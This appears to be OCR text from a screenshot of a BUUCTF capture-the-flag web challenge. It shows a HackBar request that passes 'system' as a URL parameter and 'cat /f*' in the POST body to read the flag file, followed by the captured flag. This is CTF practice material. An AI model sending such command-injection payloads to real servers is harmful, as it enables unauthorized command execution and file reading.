 flag{86964b88-6ffa-4045-b0d5-2994606bcf3f}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://5b4806a7-d9e0-41b4-ab05-71fcc3be88a2.node4.buuoj.cn:81/?7d67973a=system
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
9fa3=cat /f*